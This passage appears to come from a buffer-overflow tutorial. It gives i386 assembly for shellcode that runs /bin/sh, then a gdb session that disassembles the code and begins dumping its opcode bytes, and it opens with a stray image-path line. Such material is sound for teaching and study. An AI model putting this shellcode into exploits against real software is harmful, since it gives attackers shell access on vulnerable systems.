movl   $0x0,0xc(%esi)           # 7 bytes
        movl   $0xb,%eax                # 5 bytes
        movl   %esi,%ebx                # 2 bytes
        leal   0x8(%esi),%ecx           # 3 bytes
        leal   0xc(%esi),%edx           # 3 bytes
        int    $0x80                    # 2 bytes
        movl   $0x1, %eax               # 5 bytes
        movl   $0x0, %ebx               # 5 bytes
        int    $0x80                    # 2 bytes
        call   -0x2f                    # 5 bytes
        .string \"/bin/sh\"             # 8 bytes
");
}
[aleph1]$ gcc -o shellcodeasm -g -ggdb shellcodeasm.c
[aleph1]$ gdb shellcodeasm
GDB is free software and you are welcome to distribute copies of it
 under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(gdb) disassemble main
Dump of assembler code for function main:
0x8000130 :     pushl  %ebp
0x8000131 :     movl   %esp,%ebp
0x8000133 :     jmp    0x800015f
0x8000135 :     popl   %esi
0x8000136 :     movl   %esi,0x8(%esi)
0x8000139 :     movb   $0x0,0x7(%esi)
0x800013d :     movl   $0x0,0xc(%esi)
0x8000144 :     movl   $0xb,%eax
0x8000149 :     movl   %esi,%ebx
0x800014b :     leal   0x8(%esi),%ecx
0x800014e :     leal   0xc(%esi),%edx
0x8000151 :     int    $0x80
0x8000153 :     movl   $0x1,%eax
0x8000158 :     movl   $0x0,%ebx
0x800015d :     int    $0x80
0x800015f :     call   0x8000135
0x8000164 :     das
0x8000165 :     boundl 0x6e(%ecx),%ebp
0x8000168 :     das
0x8000169 :     jae    0x80001d3 <__new_exitfn+55>
0x800016b :     addb   %cl,0x55c35dec(%ecx)
End of assembler dump.
(gdb) x/bx main+3
0x8000133 :      0xeb
(gdb)
0x8000134 :      0x2a
(gdb)
.
.
.
testsc.c